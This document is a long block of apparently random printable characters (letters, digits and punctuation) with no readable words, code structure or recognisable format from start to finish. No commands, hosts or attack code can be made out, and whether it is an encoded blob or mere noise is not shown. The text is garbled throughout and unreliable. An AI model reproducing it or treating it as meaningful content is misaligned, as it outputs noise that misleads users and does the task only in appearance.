uodLLEAq_y(xs4kw4_BT~_TzTuQ%;Iy}4;x&TAT^yq9ErSE0tnpyOATIhF6&7/{OWqQBzi+]2OpK+~zL-r4~T@yxJWrR~i~N:B92d+:&Jp7o|p9z-DC5-hek7T~6|RquhT9E;wW9C;RoA{D6~fo-9UdQ1W0~:Yy)Y2-4eWdeU4X1^(@OELpsz;@IrkxAeRiu9DoBr2%D/Wf]xEz{D7RCuCsDir/%(InY{i:|2W4WiwO+iJhDtdByo(NNIJk~eK6i+@0wBAr0rwd5drr50@WWx7%uxA/oO:q{%u]witi6]V&]z1^(B~10DOW{fyE]N6+5ptJD}SAOKdq}:Sd;:W^&di2x&2YJwyI^]R]U/_yI~nIqx7UzLyALhCkkT(6eAz7&hCVL6@IKER]zWKUnD:2/6//oWL)D~ttLwV-iTCLC{WzC~O)0O:uRfke0rFOO0nti9/hDV7(ofd^Weqi@nQqOYQI4eWtoo6rSCI6FxxWWyE0DAQNzOiU2xS:AAkhxwT5+iqJxETFQD+IS+W+;;rpB:hD}WFOQE&(qTur|/:y|/%rr+6piuW){rd_K4r:t0uzVd7&h(kih1}5zoq-foYhX2QwiNe{uRxxhO0h9|WU9/0_S/0+R6AuS{]nAFn6tQI0FLB5L1t:W^_+Oo(zJ%I7FR6I{U^~LBeVDwNkrURtS0~;NwOur]:k&9;suEAWFqSttOz7eDBCuU5kQ]epSKq:tB:i@1Y^OeQu^Ero(WpUh/}6TW0sK^C5;W](f%(;@CNLpxKVSIq|nqIAXEh]1Q:r2)q;9i|U-A;%VdxF-iYE/d6qA{Ltn9%]QJ&FqN(DEE6K/dTktC7J{]5UoO:5XppU%z-(S4;r]unVUJJEB4z%%+FdXpe0^zOqpLy@-JWXO5]0A_4p-UJwLrY@yTu7QYA2hNx0CfT+U://UV|(KIrFFq]oV1ACdn)w@9n;iw2A^Uh2FfW(15z&B~x%}eX^{I&RwqSz42|@-E~tSWuD-D4/xyW-D/ryB}))VS/@9NB}kDI(U{-hy^0_AnF10+YO^-Ed61fInrsVweXS9B-}d)@FQ61FF7CN]o]4tx1wW~AqNS7%ox6|7kn&t4/IQKo1W0Jd:-XuX)6}6k~-R-xyA;]nt/;{h_2qEu2f+nW(]E%5zA]}+96xTKdRL]qew--UDVSK2eLsRzO_;~9u@BWyiKeE(Iw~f:0R)5w}FItewSuJ|~%^suU;hRSyJ9%eRwf(+^xk9/W-K%pqF_C}WF^9+eoz{TR%B/Eh9dSx|k-4STCoI-NXfs2dT~dpSzekd)XChx/eTo@Wd+uFwhFJfV&}w:d]0]0N{SIkk/WWzw+kDntO6_eYK-]:Yk+fU4IAOhXwWEokn|E-VpA%1|rn4Vq+EkBRppCWIOID7;t}+%q&t)ktJ~}Sd|r|+qu2V7E-t9Y-yer//S9_E)|kfweA96k7|KO5fEo027XVpqk()t)~tU()|]L_i00U{AW{{4Yywu6V]C@+wXAN|5KE/qwsSQ+DLW40qx+tsDnrhir+LSr41-kdD6dTU9B;Xqx^XOtX|rE^1|1zIzC;TQ^_:D~p)YXy1A6W:shz{A/OEh_pEY_697%p9zep97Jph&N:z]Y:wu2:9eLxzkz^p%:zX%}WtL}wuY@^o:C:-DrxQ_{z^_AOE:Xpy^zzWXR:-i1Xu4{xy}uEN)7Oyxxx|B|_rtE6%@exf6YSD:/W9+:Dnnd^CppzFnI6B2d;2oF6Y]DL;7xrK^9kCifx;&SLBsWr&TQrxOpS/|YkU/0kIrp6p;SSRrOY6t7i15f4W5-eprnz:u-to:7/h6z4hqiCrS;tdJ9/Op)f)RrkiS+po6B|ztf7n24ECyK+6+&D5L4ItSykt6u}x5s%phs%OhIFLz:Ld9zXoh^/peK_i99EJC~Ch65~WuT|+6yoUx1WzFyxWNsQWhhe+29XJ61noDi((CW})Lx2Rt{WWkyy:EQFRFs(ur@7ELz%hOCNUO}uuNY]WDTR{F|i6XS|DwkJIL-;zkYJ~z+6u2Ou~D4/zqk+5t7EoI}inOohreDro^JOrzInDhWpWptSR:-_~yO/WkpiUqpNu~]^hS+_T:UVr5O/6u0RDz6sh;sJ5ksR4+e%F{wXu%D)x(xO;%Wf7%W(0-WhI-Wpf06:_%Wd2zWy{zr;VQW|yknfJDdBUz~fe@uD-r5ikKDWIrr@epiEU~r_y;o4tD+_KziT%^Jt]E+oFdE:2srW%_uh^BW4N0r4;Lu&t-r)UIBtB;ruAYR7UIr@z-r}OOw2dOx4Y(~1p{i4^Onp;rryDKWxyWu::zE7SprKExSe^DtkyBEy{(Lfy{|9r1+~|x~Ao5Ef1Cu~/Y+&sWDU9xru/qru5OUAqD|%4rDqx4r6B_wWL;D^kAy6ALzS~6|-o{RhOWuF2(UXFYJXLSJVC@Lh/(z]LW:9{ryq~nx^/:-5udUkFoO:wEDF(tWX/e669f;k~LsOt_NrNWfE~O7I^XKh]7s6sf/kX40Eq_1L+rp^%W;Iyk6zxd|TrD(p]D^rkwR_Nnt_|yktzCzxkq;SD@@wt0r:-QqiU(:iYKJkR7{pYtfrRSQ6RfsiFCCzxWuyTY@DY_%_E;^rW-:xWzD6r]}CIE:E/I+iT/];1zwx)Dwr1hxD~|}W_h^DssxWWR5y_dwE+Ey9Ey:_VAeT9|^D4:7S9;rX+-6p{rFz:])z4EXSz]45+4z;WLe:4L%W~YQWI2Np|ADTQr/yo4xEuF7OrphCx9qTDXTzuqyt;^0pJDuzNtYp]y]xEtO&t@_qz4SxnCnWq;@EkW_p]_(DW/4rWODf-0}wISqwhu6qpT%|+_F-h5UC~iQ~zq+6n5|:EzEnR~oq:In4J:wO(B9FEC%-RJB1-r+;r}uYr}9%-rE:qxC/LSDidypi+xt~|S+2K]Vu+RkWJx5^4SrezIRE]~k)J6&55Or@xk0US~rsD5FfS0~J]tuhq691Oh{&CuoCRhTN]iA^JX]_iR7Rx]sxRSiE0I9KrpC5TtQ(1Lt7:61/Ru%V0SJxwE:tyOF4Thf%zCBY)yyBiCfS+F&{p0_yOXTCyS4}nw7A|in9uI^6tC)OLtY_)9OixO%IOC_;r2F)ikf6z;JTn5ix4^BVN]wK~NL~Cx]_rrB6}uBOqhhYOAe{-yr^DLDkLoAii6rt6@JB5%1{{JIOuswz&zr}/6Ep~s|XBFy~Ord]::fV5TWJ)7d&Dk:Q;:rB:TEu%LtANSy&}WF-&EUYs-WkR:541:6{(yB1SQr(%}yw&IzAY/wDEr0U:ES-(%u]/%Wrp@uyf2++wTt07pBp;Krix0NCt(u0S_LU0opD]iuy:xh1&DI/X%DD}(NeL(A+%xrzB{Df/^Ff{6p}rqW(rLBLsDSF%fiy(WQ|R_UqukyN^Y4:z{p4xn~KkItdyk5tx}NX{YtQ/LrBsOrO-p]x0WW6_Q-(/KuVI_Nxy@r|Czpq]2]VsE4;V-xKoT-hsDE1R)]}-eI^pKxw/wiCrdSk9V0Btwfh]{D5]{:zWnEB99k@Xk/0zFW6~V:|+9CV+&eIEVnED1rDxoYk(rx^6+|BikDDAC4qkzY^&W|Tf_%yr(zVqDSz6Xkt)|5yD@DEXIIru}7:yNp@CnS^Vz{@WFIi;u{h)7qpVK:Ne7wA9eX&|nSSE|kq(i4ExB2:w9QyBryx6rf0}DOxrWAy}r;dK7%xEIuhh6_rEV4p~VSkqxKhI(d_T]NtI(0XW@OBIxoE_^16+fn^pXLNAs/0IK]zwJR46JOitkfhE6Cx)7srAhXCWJFJ)k@xWkfxzk/@kr]zEz@o4VITtkUOuLAJdLqW(k}^x}Lp]:xVW|}r//@^qJ6B:W:TNSL%IzsKUNyUO2SQOX/W66x5R|OKtWC{_SKKS;O{JX1F}BKJ|@)|+R2S};27|_QUWk-rNzE2;i0q;R0fh2LE-h;7p^-rQqy9IkU%UChp4x7iphOhWq-@KtfYr^ONr5@9ou}hpx]hoU-YN6E^fpWpD:|Oh;}sJpiJt;{o0S(}Bi;):+W-(4ULo&-}I4A7A5psT^^ptStSpWxi;xN^06dfzsF0D+KKh6^%riAXdR(k+E~Czx](y|57xE(^UE%DB;/rFSVwB]KTQky_IykiEEqIT+&5pp+_DqV/iDYE)e6ILE4sRh@Jr+&irrtpErTK]Ts)]Sn|RuRwr|X%0QI01wUix__;i9WD;dwke)59L^%i6{%|TTDCDODnuNIQ)y0Tfodyr1Un1exk5zRBCyWWK-5/{;WCI/IfT-W6YfpW2_rA-oW~WCICK@0w1E1yYYxBz7A@0YN}6qC_TLYkVkuE)_r^B^o9BfNVC6FA/6+F/kWpix~+:2F^5EuEdh|NpeikfDNEVkOD/BxrV(+E-{d5/xd__L+kqX)4C)uYK0r0D%Iy)qE9R1|pqW-ExLDD}LE9&^Uzu:A+%;WprhOLO0IT0LEdAy}(;61x%|x(e(0thiyQk}^E@e-}]5qR|oONqOd]/x;^6S%iAt_q+oYI/KO)f0nntxYV;kp{x5(e/Cw6/B6^T0iKWpoxwEX)J6xr9+/69n)o]Vq)I&eoFezBV-toTCQpE@&@1-^o+qxhrFk]Ay&NA6hp:f7rdX-&~:W::6yD^_y6w|~i{seT9zzdWVS+f]56re5uYs^iXTk_h0Cx9eLrX&ri&Fyru/Sy9YX)]OyT(Xw5L5r0AR^)Lh;S&qe_)2;n2f%XCTp1O|:y6y^^YWi~eLUTL0rKCynD_-w&Jr7dLixiW&Npx:(B;SiKK):C(-5DyWqu^1|CJ2CkeB|S-/_TR)Cw-h0:eDdxkQTqyfF)wp@C-VWowFkC_rwq:%zVh]OU:2iJJ]++:D(6W^@uUU1^_yfyrLw-qE|)]/oNhBAFq0dBx5/;Tz60k9kIN@hfJOddUrUp{2u4Ud/XTL1e:rsNI5Vr6)t4ohsJ~SX/i+h)-]K:rS5%K^u7q;q:nkE&-|^(Sd9eQh%QNz~W/SsCK9f5Rho&](xh(nr7oF-Y006rIu])sk9^-UtD{ti_R02d@OUIkC}kutBLJCF9x^BVQtIwVRoyWhAYk(:r;Ske2h;f^xtr4&~NppV:DkDyhT+6zpFCN1px6&UDKxYh6rV&hsB7E}V7@y_VNx9OpOU/KhsXp5O40_onE61Q~LnSA9u7-eyoU6s]Rt{~+xRXJSiEUCw6&qTtJi~xo_tF-u9_i(xNRe7&N(upQxtx|Ie%/WIzz5s6tJsp0+IW0~Ay4Bt&h%U6&EDoif}yR@A5LRW|}&e97Tuo6RI~ERS1/p-rUR0L({sUd/s++dBYu}iNu)UOpfnSxAf&@2|-2FO&qJppOt0&S2Xz)1Q2VqYEUFJdok@dipxKQu(i}EY{Dn%OTU/zWyNF/or@AI^zq0pwUQed2-p61{_]6~f)u(-ExzIes02YQ&CpBRrE(--XE]q)^nwyp_pFJOrpIOtsVitu_^_yJLBoiyphKT]iQ^n_fLpTOCr0;o4~};O}nDJy;0u)@x}Yoyk01||1it]_&5/&L^e9|-2qdt/@4FfYBC^uI1J~~XJq]eVI{+X5D_qhYU-C/OK%dV2C7^0un74p9|qV1E19h)fYT|St^WL@p}9iVUL-s{R)~7I1]&/6]r&E4_Np+D;qELo(t+KVW)e2:DzX6]e^z066(DTStQC70eL/1h4L5ur5DFhxQWCkuR%2TDiuk)DzW7/{;Sih-E+O/709o/de9OAy/zXD^)SqO{i+kCrW|:_9w5KW/yr7%U7Ss(:ixuTJ&5JDS{NsE^W(iQ2tDDx);^RrixJ5-6Iy(wh4O-U5oDf{/7rKVt_skAE5xt~NQxd}dQkNxqQ0E(_s^fiF-Le%@XS2o~_D/rk5&L^01zkk}^]V]02e44D02V/{ox-4CnrC&7/0xE%ddKKkX6-Wi/{KWB_yRn9{}xh7@{(Q9w(_VuVK@eWy2R-I&7ehIU}qwK&/:N]RW%x{BIKO(/^&O]n9h0&QnN]wV{;s7u-])uwt{h/|7){:/&ius{(@](%U(&Y~Rt|uf;_)-L7(Rsp(1}s~fR27uLf]7F&Qfu+)9o~n9^I-V%&Do)1Eewht^4~y@iuuS&uy+]-~FB9rARuU^zkzkppD_@xxEwRtRiBDppV9irTy+Ruz9w@|~pBx9|9|AB7nyLq+;Nqk|0]Axui&BA|XQSDh|N|:}S4{Q{7e|&](J-qU&-os}}UrxYI&rAJySNEhpsdCqU]F~q_&euTe;R(EfY9kA}}oxwI-t;&]I~X/U-U0ORqpNCCS@@ViEf&-UAnC]VApexBE|0@t%/k]ddUFRAifiWCtSSEw9wr-]ITDp}INXhx&s4DDx7Bt(~p+Q(T^^^Aods&eei7(ef9S-nD^OK7T|9&Uqsy;AeQ@fYh0;&diC6Eu:+z~WY%%nQ@NxnB4zwTU{)9kWkI^UDuB;h/r2SEEkqApqLEtq-qFE-}O)VE4U@Sw|ii)QSKk9z^&uSOR:R9~AL7o-SFNNNTViEEDx(2uWr2RDE+N5N|5p]]Nd+tIIeD1};]kK%uw@](+hw)SACO;W]i&Ed%EO:kDe}(kA&A4J+Ur|-FnT)Vkn^yqezk6_k~2Wq&kAkUD%/u9/AB4/W;|ed9@6FJ5yrJSR0|%T0V))eoC%W%y^Cit9VK;)(WV+IE4/ITFDq/:V~RnqA90u}_/yyry0knB~^rXXrWYfxQFn{Jq}RS&z9p16q-9IesD-}@:L1K@rFC{Ixy+AF6A@RnQn+ww))Ek@%6yAe1tAI^0/u^)1Yy4UEpfnEt@;Y{uz^Wet0OY_K-h+-XT-pNi+1Y-E~St}+ioBXIqITyQ6I%XtAw7o(kIqB9wO2S]O/S6~yeu9;CS{rE:KQ6|TE)NqhEA&xUTu&)rWRN70rF2x+VxExIwTy|9N7y9+SWS/7^de-A-%U:~qnSye&7%w|6o{R@0~Nu70I+Ok^KDF/Qux/@r6AzEk{D%+/zNE]Qrrrpe4wIi_5|1%{oAr%+x@qu^9z@Vrwpd/Qp{VYz+LU(x)eKwuu4NDJI]QSNAosJ-I]O6;z@+O@TWBpIKtIWLhAn2W|eDupOtShsr]WBhu%^x~^r6y())J~xf{p-Sqy5k+|^T6tsoiER-W~u1yk]fzD5VitwxwuiFz6zu@]tJwxzIw6|wf|Aw9Ss%LCpy@VrE(~TiId(4;z-^Iu{T6RIEiD9E]NqryAKiD5%r~(huiWEDQC;rDn)9qwAruW%ooyrD2;;]CD1C]+-Y~L(WOpiL:OzuE%+]w7{DrdK-{+iJ|:BJ|/6ED9pEV(BuTS~^-W/{DY6L;r9{^D]5p0EK1IduXEt6+A~S2]]DRS0uzq+]q&SIpn%6wJKr|9WkB-@oV@BW_@wp(5qiwu&}oh0&zOdNYux-C-V4CT+T@D|K-Or4FNrE{T0xEw{R|BUwB-T(ED1h7BwrDAR+zKeUkkVUYn+V5O0fy}wrsxwxBO~@pWA(EqOrEDw]%/rxu(dpuriqDArJpD]EWL1SCOBR0O5_W6Iy]OFkkL5iqExry;IqwBk)@W6-{ppyqTIktiCOhSn){hD]r]O]5JiE^XVu^e/_JhF7QWoqLnr(7wtfy:~R4Np9SiqE|UUE/LyxByTx^()-UL+oAhD%{pJYwe5x]F7+uEWt/-uOA_)z}k)RChLX{rkTLh~E}x+~2T@iuCOrqyuh~ukI0FdqIy_rqR_Vx9S2Qn0N6DOYU47I6pxA;RdKi+ot_CxEU(u]]oIp)@]B@W&t4&}Az_OFfC+-hJU}Jqd4nVODp|O{(BkRpT9Et271C-Dz~rypOr)+I-^V@R5VWk5w+]f2(Sk~ELz(/VkxxWrikzO-~W]fxzI6I9OfA-]R_f_V&AWEWr5OU-Ik;]9EW6{:~zo(rn0VDV~T_xyWy}(C)uDttw{AYz&i_eVnF/T(FDqx5]J%]tWt/xBk_);Ewqy0WuwnDxWr+JkWeOd{TtQz~(}V]wTLW1~/+xDzxohVRIe2D/o(|LWFL~FwuRo@DIe{~hEN{Iz:AA(IVrwd~DAz&yEoph0xS]Rpn)k%{VE&B6Wi}}6B4_(q;7XzDCu^-r4(N(XQod@EW+~xW-](pVYB9]rnh-/5hq|6o)YOrWdf^zo7O5udn5NyYQQ2xh;WIVQuXoFIn_(fU;tkfBx(^k_TpI|fWE~+_1^u5r)+7uxEWk(h]uh5QKEp1kFzV4LrXdqkydK0nVs0VuW_7KFU~K}6DAd]&9}(D:IyJY(^7dk1]e]RiSROOy+p-Ndn41A-zf25N^upLu/CUVTr)@(hJWxK)6s@F2Di^]hwLQ&o+ro7]B-d&yIFx:/SpndYY;|xnBkz@2e/O6sECE-24+Y%O^RX_|ChVWEiUt%IDSB{;:wF)kIx@FzhAdnwnY5uDB9-~u]zEpIY{90BD;yztSWUKIRL|Q1oi9wdDp|Fr;nWS||B(&}7RNXnCC1N;{inzX&E}es&S{Yn4FD&xVstrrr9zuFSi|i14^kIp2oiJ4i%kSLI)pL1^h+^VFdDF;V4]UyExo(rRW^5A75o1(5K;OC{u%;fo4Q_:QrwsA94h@xX~pn%ypDtwYTsXzo&KnAD+%ykNVW|k-Fs&e)%iI;uIuoq7I~uFw/7-nDz96Vt(C/nAy%6rw-Y%10t]_owwsB(%12U7eY-)74XEh70e(XR]WtYrIi7N92|/hT~Rs+1/e;hwt/5]CDS;}w5y&9R;J6n|nhf+1ti{@ss0)_({qniu1yne|p/U(D&_Cxfs1%Yi{:N7:~N;or5Cf:/E+4n~K/QBXfSwt2uQJFsp~hQ|pq00QD}(O7X/)6:1S-hX0W-Vo1zIk40K1sq@I/-7(x4/5k0Ike9|e/4@Nst@WIF05hTu@+:2W;5Q0/QUiTfI^0r0AXX}&F7}0o]fs75R&_Qus4%o&XoQ2QV+9D~@sw{N9@](iV@(k-zAsVt}pDhYxo++25WU2tVSs(9ADXf]&I&xr~^IDI-Ir4]0sRBI&/K~0|%B2TTS@5QAW;_LIr{V9SBfoB|Ro;0+WrB+/%E/0By_%u{n%uQ&4yWrVpLx;:EVKF%-urkeI]-k+]0/}(W&tq}hxW&RC(SX}]DkDEE2~]:Sn(WX4zE-/pe:tiE-zJ:sCAQAh]OVY:rYBOUFN+d}U]{2O;rAWF/U|fSV(Orpsr]&s;rN&LE_/y;t+NCYAd+r^u{(VdWISqEx(rBiJJ6zYVWCKq0fxyWJASBkx+2/RIE2UEW6BFrRF;E:A^wKqVuh}rzS/(I)W^+i9AC%Kdt^n(Wqp6Ei-f:}6yDqDpE9yqOTnSWftJODx:E44^+hiNQpfNSD/yyfuWE)KOooC^yO&WRr)yrnEpNh1yW2{yERrpB7@ErO)_W{)6+&Ee{hxfptUykuo]wkeEoB-fCrWY6;E{zuW+|Cenxuk1hu9-~xksdx1SwSI4:C~k)r9ArYARDw]VtCYy@h~soSiWdSi9OS~T)Ay&Ch;4OCyA1hkJUh+D~uWxUAt74xNktCydThJE]d|LUh|+US-Eh7SrVk&&~CWr|x&~DqARhq-;ipI]Rure4wBsW];hdk+hnhT6Irxi|rWfxtzWo+E)J7z]UqwQ)Ce@C6^yDpB_5]I5JuNR+)0XBw;(rq&W1+-tTr|Qoq&^tC~QUS&Xdq&/nqNXowB]WIk7||B%oxBDOEk|rqBQ-C66&AATJ)zU)qFfIpwAtkR_u]|KS(A{~q)2&U~pt/J^6;+^^VJ^2KJ|dx4x-+~ydL+^BDUIu(p|:;iY9nUV~:&^E:+q(yr}/S]kkWi~4EUUpB6J6(J2EY+sW^Jszx|khdi@oVRq~T~AIiRqidnIwY+qn_D9;T+q+;sX]N2qD62suKn_B+huDL+s:^Js:_n{Lu+Y_q4kJ_U@W@+VEBUp1;JQ^~J)&O+@B;oyUDR&fK6&rVJ/{f2rErq/U{E2L_zWy@K9z62)WJ+]({n@Ri0xnyJsV;}}7Tn40:VoBih6@IpAJTRi@rxV]IOV7xU&]:|@rO:kp;D|1EdWTTI)kRr|DyDWsiKr1pzW1iK9CFr+rkKBOihODV:UEY:U];+}7-/T6eoO]rwEkI~^^BwOk~1Bx~wSwzsz6V1OxwEOU19J4U)U+L4:YiX^dkppR@Q_uA_qQ+z:V}@rdRxfxzuSd~9Y(rkzSnCFYfT6p{/ry{&;qou(x~Qqy_Wz^hk^O++:qr1;^h%^hiLBk~Q_^}V;^hA::Cf^^R~ifq_x-qBO-SONp~7FC/(YprBSQ4u_(/9ENDN_fJLpked6^C{_^5N^qp{ExI&OT~(^^_/S;BppTyr6O]xV:qw_L%hrTYxpiR(:^Yr__-]x:Rk::TW_fpo^Up7z6}yxA6uS-Q4^;d^q@sw_u^VO_:xp-nd;I/T;+nEJqr};q7e__h~_L/ykOr;Wz~{XQr9YR:S~zkq;KOSI1rXSUq2Xz:_RO:qhzkLy:OIu4LOU-J-(|:ep4u2/tJJr1LS|tLdBo5Trixk1CJ^kh:T2i:IkIOEUz:A/5qd2)C^DtU-9h^+6ur_2z]rtCO&Qo5RiO:A4w:e/xrS|:xD_nwruRLD&+]4()OE;IxJrUk97TL06oF0/oLJu)JJIOEJ(UOD7o:}IzJSInJR(-:XuWk4InFCr-LJOo&7qtk)+oJTioO+B@YTLVu_U-5@}zhz96i+%Vr4;+q4QUL@Y&5}ydODuUJtS4FJY)FL0dLJunprE6rux|_o6O_o4t_e4TFCyz5D{:OXR-Jq4O5Dq5t}TWL}R5/R_9kz1e:d%BVKQp:^{fYd}q;n@iY1OQQn{Oz~q{S&AwQpRT(nQRThfs^DkC@1frku5skd+QktNAk5JEd)oDKzAf-tfhY:_QV:J/dttWd:O0VzIQrUdIiRhwDzuX0t+)_KC/rdNwVrd4xp/Wk~pxB1Cn01Y2@S@4%D/FYDI)-~Y5_JK6@)@n}nJrA@iYJpN0^J%|k:yAihL1;:;hd1pEt)D+en1n+nKr^5yexdDu&KX(Yd{z%dKDKDF{d(krItQ-xd:1VDUok1|{rDo0;DzD;I7JxKnw65Qqk-pndd{6_12KxwE&QsD0VkTTp5t6zTATTzk]yr&+@1CKIyyhy5dn6/%o/kx^Nn__}yk{~I@&JdXwN_^_7eXx|t_4R)XwKE:^y{LrEL@/7f^0f|9xq1Srt_/u5+q&UQ6(Q@XuO|h+4d_Ie/0yCuN(/{xnpp^@Qt_S&uK%y]^@_rCzVN5x%Q:LU1Dy)6ks|NXte+^@/(LV%RYO]Wsrx%T4i]62np:Qr)9z~V^DUw%Xn:5k~}dx}dxJ6O:0Sfzhrh;+Cr:UfdW2UnYK-wNAOEC9-BXExQ@46+:2A0_6^]|r7%@}pI;^%16_AI29B|^/Rh^/@&2tUVV0]74+&%xod-K9K-CWJXnRLTXr/7xCW)2y6K5]OE^1Nup)79:/Xu_1SAXyDNsyAE@_7VXQ4-euOX0zJE6%RE/XRCk:_Ckd|W{|:rrTD9|1XSIK0;ef|h(5XF~R^^BOxV&1qFTd0(~O0RU+DXp-DqS1Dr2y]{7+R}tO5q45LfeJ45L):QiJLKx)Dw_IF]TXTRu10~}L_IAN0;pOEyB~2/~OUh@KOdtn_TJR2e@ErdYWuCK+DX{n:%7dOrT_DIEYXRrt_SLK:%6O}C}WJA%xTOAKXD%dJ;7FL5woq{}K:e4_x1TW}|ALtX/d5LO)TIff0I_f0|qNkKJKJe}1twd/2Qppr;f(T(hnJkFY:CwdRECeR}RJR-up0Ip(5}xnFu_X4e5{0}AKREo{R%^)0k(Y5q_5TeT|/1YW_t-W6tVC/)kC)N9ITnV:6Ws1xNVkS1-t@NVAppu(IF~Y-+hoD(UA;thEty_-x)Vkof){T1uxDr7FTyY&^:/(ku:iK:hyw(h~7LJ+;tU);F;A:L9N4FJ%6{rqXN}A4N4DBF@2tQIL2txBkp]2dNi^tpp:DKnhBr]YoF@SK59U)Q-@;yXt_rD/Dy6{CyfW^(hf2QIoI1/BV~pr5zdux(YCYdf{V5wr/fKDktzy^{U]k:{+K1|_wfsptuyf%{}WVR65/DT:1FOeY1|QoII|BN^]or&R4R|UBDw){nAY/d{ezdrwo1SF1y2osFdE%JAq&t2-X:qIth9eeyT75(QQz/KJqI4-RxT@N^sI~(sd]&/-DL1-o|KA5O^QnB0)hO77-{CA&^96zAoxz]{-@Yyy/^tq7UXexY597dX~Q%T@CK2zw9Tq4k%:-)t]rNehWQsE2RK6Yx{~9BK2xS5u4r/7^+5-q_sNX54uNy1:y6:}JLsk@s2VSxD~LJDTdd0N7;X7r6^x%eXA9|1eJi^s4-5V]&%S+O/Iq1o;(]s97w2h-;/NpYnXikX~z)1r~(4I4N1ewA5Jxi%(yd1^z6)6Xx{it/oy1/ryVWzY|~%suBXdLR@5s+CJBF/iDwpr)w9CI]Edy]KSk-19r-5_s115J+5^sB|(9W1Oxf/rDWsdR+%i-;e/qBn:sFA~6KQJ0;rCE6hNkNphEN^uuX/FqIy;:O45LypX4W_y5npJ_u}/42]X_wXDoUAC0Oxds~K{X+7%w(RfL5r_@CyQoC9)F;T/4_}{nA}|6hAnOJ+;oS-AwDk_KdW-RAy/K)ny@+9{TtT7FWs_)OSy{J]%t70(TpF(47pN5ps;{+Oe_LwzLusX)h)%1SiSJq/LK_Kzn(_dx7;N@TxI_dB%D5~5JEw|_oO1+|uesyBFJ-EQ{S7LnLxdn}^yX245nSI+whEXn-e{LiI7ru]yn}Eyq/z-{s};0tI(kBi{2J1%QD)14(RYk^hNLO]d:Fp_5D6J5OkX{@0QFih;5(07/fKo_tSqtI]7sXYC1nzB7n}S55AO5eLS5%(xd;^y7:6Kt)QQ6fd4e_dqwKC&t;X~iy4/4{Yh/59~;/YQ4RI2L_1/wXkhkyypEXBh|R_E|dTE2A-TC1DoyN%QXLY/^d7Y:%K9@KfzV9):1:1Le7{zVUIn;%_/|NLCS%s]677S;:dL_F74|QDuW7u@(e7KsF+ENX]Bwu+F/rD2%-DNXrEzxxuS;ntEwWLixED0^FyCIohxzuY]hQ9p~+E;uk0^VN9SiUB:A+:{BwtriUSTUy4]oDAuhUSKf;s2@QeS|d]xhIo^T7eSXD+Af~oL@2&2x+rd2;7qNF&OAd}dFV0S:A(OA/KRNLw_JCwA1]^}d5B^|tFsAB_}IipA5R5A1]@QYXi_+/)X6dz/|9xYqYpq{k9]6R|%XEk_{YzF-Tx~N%ty{1(;/tU-F^0hJuS~O0dN+CQniLw+2k/{%(e-&z^A:7Tuyqt-f%X~BkK1QYU)np)i6qwUkz{OQ0o4571LX9R7:^zr{sSkop5nQ&||L6dnQ]DR6D{-VET-%7x+OYetkwQyoYD)usXz9{7e25T)O4}Dn7/5n1/77s4t1uJtN2Q&Sy-Ysuk(5iu9od_LeDX{KxTOB{xDEC{wYt5iI_JtyTy{/7K)J56|J&NF6DD@}W%6|0dJRt||&q^uhNeN{pSL4uw^|h/%%9_q4)C0]hYILL/FrCuw+Ee0h:ytDfe|2r/uxTfr(Q:dhCh|+0JLWuNfLxyB}zRBB{ueY7zieFR&/WfxkyO7S)uO4xq:6_|(|]Nx2}_D(0S)}%wi+T6(A+9]NT/|)E41Q}N|JL-EB@|eu;rX:EFWD_s;4BFKVWz6T(%r|L)sS]W|^90D6DxxxtiST0)Wp4wp90hVsYuzdy{(4oQyqB7yTiyFzoKKpE4/]tCihIWr}B%AWD2&W|BSzrJJSxn4WhX^-QfBEA2SS{x7O/pE4}0J+C])ddIYd{S4Y4wC4_rd9+EnI4Sr-z]AAz&tF9khsF9V{&~9q)fKxN5ey2x}-uV9/DoEFKRe|rJAqwI~]dk_zs9zfJBCeNDSqiN~S;@|~Ip+NLz96+(x|fKpy6d@~Oxwz)7B7(p)K+EV]/-EkRIs1hepKyx@|R0+1|@t;}T0%f(KSd/0RW0Bte%~y4Jzx%e]+9SVtY:uU7n)Nne](VsY{2&FT@(_^27nB;W:BF^Dtiq0|Y4qIoKyOD1iw7&2JOA6})xd6r4|)1UL9;^dp6LN05BO4hD)XVK6]|_S1x4QuqQ/RS9-1sx]92;h~T{Kh]Ldi^^D4-0BKXSR_e9XTVnK||F{oo%d%NfT76n2({;N4Y-N^B)tQB-N;YBkO_wiS7K5(A5Jqtx2Dpr7TefqJ2+NF/0wez1RLo{f~LCq4EI2]k0/O1719}i79NDSE9V_t}1&(YQJxoFxzt;^w%E]rY^}/CL_DNT1u+ohOW%;yL}T4zz+rw}z@k06X/9k%_RkJW9K)47u(Wo{-Y(q7_Ct~JXC&9_}N~w44^~zSCXyfne9t;I:|9J;xuTYLpAxEnx:-XxDBe]W+RVDnquDWYi;J;iAOU1|t}WOKVz^uwxyOEFT|rD;&X()u6BIE(q-|o/dD7sT6-%9Rsrfx(|5]7|rK2R+EE%7C5puRK^&L(fo/4;6ewJEyV-JOrr|Xu~%FLV@;Ln^ek2T]I14N|4ehY_9yE2IRuxUt-z9Uk4~rLw(tdOLOk7{z-&@%VuwwkV{pELI|r4eA__6D54sJEnt:FuY^7%DFN~7Sk0]6qTR4-y}s006))uJD^S%ITofyoODn6yUt4I@T+0V00%-r^xzi0rRs^Y|Nd^4^TfeNxD5Q:yOAzD-N{{|;eip)i6X/o|dEWInJ0we9T+5^RfD]tqN5Fue~ON9x@)CX(&K)]oRi%dz7|YiEFFOU(Bi4^F:ERpRQyhOfqV^UVp@Id4~T^RN}DLqyodqFW]rOL~|zrO9RJ25d]zAqn]Iy]q}TWuLFSr}-Rfxf6t~}shDOU{i^~y}RnO-EEizS__Nits9k;wJdWRpAApoI2kn)&FL~2X1&yhs:y9YTrB9/K|JkEWV~B6}KiJiEWkiq^u-zJ6E]}C{LNUEV55uDTJENVWET9Ly]f|1O9W%L&5Uku+:9Ir]4U/USB}eLJBUiuhidx--}00EuEkwOUxIK(1(]XQJJUQ7KpuhxkdQJWE_X;O2OT^4C9+k^(}zh;%V+2:6dpOT_|~k{0Ed^%~;{DiTC02:h+^sI~O~JS6xx:xk~Jxi)tA4tNoehz&@{%x-uNA;OxwsfA)]dth6;h@i&;(~hfIBBFTB+_pV4UtSDBnxQtiko%]^&]s7@w_Ox06(@hf~Ar@7u05wr2(~y5)I%R5QeS-fp2D6Yfe{R]4u;+u~4tYN1@DFzuI@t({e6qQWB/%pfUwqLiwXFTfKSu|YXtXySS+:k^w642UYUfx)7YAJ1Y6~uJ_}L)n6LO^fU@|01&)VNf4OVsQnkSrC-NnKCQVn17uBo45^DV^dTI(Y:%0ye|2W%RA0IS%CCF%V(5wsp(7u;n2eVF]dIeLf]Snq{]Ek